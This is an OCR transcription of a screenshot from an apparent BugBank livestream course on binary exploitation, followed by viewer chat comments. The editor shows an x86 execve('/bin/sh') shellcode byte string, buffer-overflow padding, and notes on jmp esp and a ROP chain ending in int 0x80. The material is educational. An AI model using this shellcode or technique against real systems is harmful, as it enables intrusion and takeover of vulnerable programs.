 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
99% 410K/s 356K/s 100% 周五 下午9:55
pwn
漏洞银行 BUGBANK
Terminal En 21:55
nick@nick-machine: ~/pwn-course/rop
\xeb\x0b\x5b\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x UNREGISTERED
\xeb\x0b\x5b\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x
1 \xeb\x0b\x5b\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00
2
3
4
5 aaaaaaEBP EIP
esp\xeb\x0b\x5b\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00
6
7 jmp esp
8 call esp
9
10
11 shell stack
12 stack
13
14 ret pop eip
15 pop eax ret pop ebx ret pop ecx ret pop edx ret int 0x80
16
17
18
.* Aa
Find: Find
Where: Open files and folders ...
Replace: \\x Replace
Line 18, Column 2 Tab Size: 4 Plain Text
节目计时 01:55:33
聊天互动 节目简介 用户中心
同时在线 187 人 只看提问
LV3 叫啥能给书啊
这期真精彩，我不是为了书 我真是为了听讲来
着，这课我能看10遍
LV2 太极拳爱我
干货满满
管理 秋秋
哈哈感谢大家的支持~~大咖看了心里美滋滋
LV3 没事抱的起
这样影响大咖思路
LV2 0Day
前排眼熟
管理 秋秋
大咖还没讲完哈，大家先认真听~
LV3 /*两广总督&*/
+1
送礼物
参与聊天互动与提问
订阅
攻略
19
漏洞银行
BUGBANK.CN